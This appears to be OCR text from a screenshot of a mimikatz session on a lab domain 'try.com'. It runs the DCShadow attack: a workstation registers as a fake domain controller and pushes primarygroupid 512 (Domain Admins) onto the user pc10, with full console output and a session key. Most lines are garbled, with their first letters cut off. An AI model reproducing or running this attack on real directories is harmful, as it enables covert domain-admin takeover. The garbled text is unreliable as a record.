 '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
imikatz # lsadump::dcshadow /push
* Domain Info **
omain:         DC=try,DC=com
onfiguration:  CN=Configuration,DC=try,DC=com
chema:         CN=Schema,CN=Configuration,DC=try,DC=com
sServiceName:  ,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Config
omainControllerFunctionality: 7 ( WIN2016 )
ighestCommittedUSN: 102450
* Server Info **
erver: DC.try.com
InstanceId  : {536d4130-c71e-4867-8d11-bf37fdbdd472}
InvocationId: {536d4130-c71e-4867-8d11-bf37fdbdd472}
ake Server (not already registered): WIN10.try.com
* Performing Registration **
* Performing Push **
yncing DC=try,DC=com
ync Done
* Performing Unregistration **
imikatz #
mimikatz 2.2.0 x64 (oe.eo)
#0: primarygroupid
** Objects **
#0: CN=pc10,CN=Users,DC=try,DC=com
primarygroupid (1.2.840.113556.1.4.98-90062 rev 1):
512
(00020000)
** Starting server **
> BindString[0]: ncacn_ip_tcp:WIN10[49588]
> RPC bind registered
> RPC Server is waiting!
== Press Control+C to stop ==
cMaxObjects : 1000
cMaxBytes   : 0x00a00000
ulExtendedOp: 0
pNC->Guid: {bda08a8e-4329-4dd7-b0d0-34f58f15b392}
pNC->Sid : S-1-5-21-701066742-3124133319-4206094725
pNC->Name: DC=try,DC=com
SessionKey: 8fa7396d83c6996e6fb33a6602fa0b4e55b0acabc94dca0ea522ab5fb13f87c0
1 object(s) pushed
> RPC bind unregistered
> stopping RPC server
> RPC server stopped
mimikatz #